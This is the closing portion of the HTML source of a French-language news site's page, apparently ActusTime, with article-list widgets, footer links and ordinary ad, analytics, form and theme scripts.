            <h3 class="entry-title td-module-title"><a href="https://actustime.com/wisesconsulting-lintelligence-des-solutions-sur-mesure/" rel="bookmark" title="WisesConsulting – l’intelligence des solutions sur mesure">WisesConsulting – l’intelligence des solutions sur mesure</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/la-tribu-du-ventre/" rel="bookmark" class="td-image-wrap" title="La tribu du ventre"><img class="entry-thumb" src="[data-uri]"alt="" title="La tribu du ventre" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/10/Monga-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-tribu-du-ventre/" rel="bookmark" title="La tribu du ventre">La tribu du ventre</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/tunisie-zine-el-abidine-ben-ali-rend-son-dernier-souffle/" rel="bookmark" class="td-image-wrap" title="Tunisie : Zine El Abidine Ben Ali rend son dernier souffle"><img class="entry-thumb" src="[data-uri]"alt="" title="Tunisie : Zine El Abidine Ben Ali rend son dernier souffle" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/09/Ben-Ali-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://actustime.com/tunisie-zine-el-abidine-ben-ali-rend-son-dernier-souffle/" rel="bookmark" title="Tunisie : Zine El Abidine Ben Ali rend son dernier souffle">Tunisie : Zine El Abidine Ben Ali rend son dernier souffle</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/embouteillages-et-lignes-rouges-le-chant-camerounais-des-partisans/" rel="bookmark" class="td-image-wrap" title="Embouteillages et Lignes Rouges : le chant camerounais des partisans"><img class="entry-thumb" src="[data-uri]"alt="" title="Embouteillages et Lignes Rouges : le chant camerounais des partisans" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/02/Christelle-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://actustime.com/embouteillages-et-lignes-rouges-le-chant-camerounais-des-partisans/" rel="bookmark" title="Embouteillages et Lignes Rouges : le chant camerounais des partisans">Embouteillages et Lignes Rouges : le chant camerounais des partisans</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_37_696d702b1b2d0" data-td_block_id="td_uid_37_696d702b1b2d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_37_696d702b1b2d0" data-td_block_id="td_uid_37_696d702b1b2d0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_38_696d702b1d00b_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_38_696d702b1d00b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_38_696d702b1d00b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="3618773783"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="3618773783"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="3618773783"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="3618773783"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://actustime.com/"><img src="https://actustime.com/wp-content/uploads/2019/04/Logo-bas-300x112.png" alt="" title=""/></a></div><div class="footer-text-wrap">ActusTime : L'information en temps réel.
ActusTime : c'est l'objectivité, l’honnêteté, l’indépendance, l’analyse, la rigueur, le respect, l’humilité, la quête permanente de l'innovation. <div class="footer-email-wrap">Contactez-nous: <a href="mailto:info@actustime.com">info@actustime.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Mtala-Newstime-2164889080217432" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/actustime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvxzcZUBa8omD0EroiKfbGw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_39_696d702b1d485_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_39_696d702b1d485" ><script>var block_td_uid_39_696d702b1d485 = new tdBlock();
block_td_uid_39_696d702b1d485.id = "td_uid_39_696d702b1d485";
block_td_uid_39_696d702b1d485.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_39_696d702b1d485_rand","tdc_css_class":"td_uid_39_696d702b1d485_rand","tdc_css_class_style":"td_uid_39_696d702b1d485_rand_style"}';
block_td_uid_39_696d702b1d485.td_column_number = "1";
block_td_uid_39_696d702b1d485.block_type = "td_block_7";
block_td_uid_39_696d702b1d485.post_count = "3";
block_td_uid_39_696d702b1d485.found_posts = "223";
block_td_uid_39_696d702b1d485.header_color = "";
block_td_uid_39_696d702b1d485.ajax_pagination_infinite_stop = "";
block_td_uid_39_696d702b1d485.max_num_pages = "75";
tdBlocksArray.push(block_td_uid_39_696d702b1d485);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=td_uid_39_696d702b1d485 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/lotion-visage-purifiante-et-traitante-clou-de-girofle-jus-de-citron/" rel="bookmark" class="td-image-wrap" title="Lotion visage purifiante et traitante : clou de girofle + jus de citron"><img class="entry-thumb" src="[data-uri]"alt="" title="Lotion visage purifiante et traitante : clou de girofle + jus de citron" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/09/B1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/lotion-visage-purifiante-et-traitante-clou-de-girofle-jus-de-citron/" rel="bookmark" title="Lotion visage purifiante et traitante : clou de girofle + jus de citron">Lotion visage purifiante et traitante : clou de girofle + jus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T12:40:07+00:00" >19 septembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/comment-rendre-sa-partie-intime-propre-et-fraiche/" rel="bookmark" class="td-image-wrap" title="Comment rendre sa partie intime propre et fraiche"><img class="entry-thumb" src="[data-uri]"alt="" title="Comment rendre sa partie intime propre et fraiche" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/09/D1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/comment-rendre-sa-partie-intime-propre-et-fraiche/" rel="bookmark" title="Comment rendre sa partie intime propre et fraiche">Comment rendre sa partie intime propre et fraiche</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T12:44:49+00:00" >19 septembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/du-13-septembre-1958-remember-ruben/" rel="bookmark" class="td-image-wrap" title="Du 13 septembre 1958 : remember Ruben"><img class="entry-thumb" src="[data-uri]"alt="" title="Du 13 septembre 1958 : remember Ruben" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/09/Les-étudiants-membres-de-lAddec-sur-la-tombre-de-Ruben-Um-Nyobe-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/du-13-septembre-1958-remember-ruben/" rel="bookmark" title="Du 13 septembre 1958 : remember Ruben">Du 13 septembre 1958 : remember Ruben</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T14:49:12+00:00" >13 septembre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_40_696d702b1ee3d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_40_696d702b1ee3d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://actustime.com/category/actualite/"><span class="td-cat-name">Actualité</span><span class="td-cat-no">186</span></a></li><li><a href="https://actustime.com/category/actualite/societe/"><span class="td-cat-name">Société</span><span class="td-cat-no">89</span></a></li><li><a href="https://actustime.com/category/actualite/politique/"><span class="td-cat-name">Politique</span><span class="td-cat-no">65</span></a></li><li><a href="https://actustime.com/category/actualite/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">40</span></a></li><li><a href="https://actustime.com/category/opinions/"><span class="td-cat-name">Opinions</span><span class="td-cat-no">38</span></a></li><li><a href="https://actustime.com/category/actualite/economie/"><span class="td-cat-name">Économie</span><span class="td-cat-no">18</span></a></li><li><a href="https://actustime.com/category/actualite/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">14</span></a></li><li><a href="https://actustime.com/category/trucs-et-astuces/sante/"><span class="td-cat-name">Santé</span><span class="td-cat-no">12</span></a></li><li><a href="https://actustime.com/category/trucs-et-astuces/"><span class="td-cat-name">Trucs et Astuces</span><span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://actustime.com/category/intoxdesintox/">Intox\Desintox</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="https://actustime.com/category/chapeau-massue/">Chapeau/Massue</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-255"><a href="https://actustime.com/category/videos/">Videos</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-256"><a href="https://actustime.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Actustime Copyright 2019                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PLUS D'ARTICLES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/la-jeune-christelle-atangana-alias-cynthia-fiangan-ou-le-reflet-de-lextreme-laideur-de-letat-de-notre-conscience/" rel="bookmark" class="td-image-wrap" title="La jeune Christelle Atangana, alias Cynthia Fiangan, ou le reflet de l’extrême laideur de l’état de notre conscience"><img class="entry-thumb" src="[data-uri]"alt="" title="La jeune Christelle Atangana, alias Cynthia Fiangan, ou le reflet de l’extrême laideur de l’état de notre conscience" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/07/Christelle-Atangana-alias-Cynthia-Fiangan-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-jeune-christelle-atangana-alias-cynthia-fiangan-ou-le-reflet-de-lextreme-laideur-de-letat-de-notre-conscience/" rel="bookmark" title="La jeune Christelle Atangana, alias Cynthia Fiangan, ou le reflet de l’extrême laideur de l’état de notre conscience">La jeune Christelle Atangana, alias Cynthia Fiangan, ou le reflet de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-22T08:15:50+00:00" >22 juillet 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/presentation-de-lannuaire-statistique-du-ministere-de-lhabitat-et-du-developpement-urbain-mindhu/" rel="bookmark" class="td-image-wrap" title="Présentation de l’annuaire statistique du ministère de l’Habitat et du Développement urbain (Mindhu)"><img class="entry-thumb" src="[data-uri]"alt="" title="Présentation de l’annuaire statistique du ministère de l’Habitat et du Développement urbain (Mindhu)" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/05/Ketcha-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/presentation-de-lannuaire-statistique-du-ministere-de-lhabitat-et-du-developpement-urbain-mindhu/" rel="bookmark" title="Présentation de l’annuaire statistique du ministère de l’Habitat et du Développement urbain (Mindhu)">Présentation de l’annuaire statistique du ministère de l’Habitat et du Développement...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-15T00:06:38+00:00" >15 mai 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/senegal-bineta-camara-a-ete-violee-a-mort/" rel="bookmark" class="td-image-wrap" title="Sénégal : Bineta Camara a été violée à mort"><img class="entry-thumb" src="[data-uri]"alt="" title="Sénégal : Bineta Camara a été violée à mort" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/05/Camara-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/senegal-bineta-camara-a-ete-violee-a-mort/" rel="bookmark" title="Sénégal : Bineta Camara a été violée à mort">Sénégal : Bineta Camara a été violée à mort</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-20T11:17:06+00:00" >20 mai 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696d702b21421
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/actustime.com\/wp-admin\/admin-ajax.php","confirm":"Confirmez-vous\u00a0?","show_x_comments":"Afficher tous les %d commentaires","unsaved_changes":"Votre profil contient une ou plusieurs informations non sauvegard\u00e9es. Si vous quittez cette page sans les enregistrer, ellles seront perdues.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","7":"settings","8":"notifications"},"nonces":{"activity":"2142f4fa8e","members":"704fa01174","xprofile":"61bea8bd72","settings":"9283afc0db","notifications":"027ddec53c"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=5.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/actustime.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf54cMUAAAAAEpcv4eZv6b-DZrsqQvfHe2R-niV&#038;ver=3.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6'></script>
<script type='text/javascript' src='https://actustime.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://actustime.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.4.18' async='async'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Lf54cMUAAAAAEpcv4eZv6b-DZrsqQvfHe2R-niV',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28037991-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28037991-7');
</script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://actustime.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://actustime.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e83933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e83933 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #e83933 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e83933;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e83933;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e83933 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
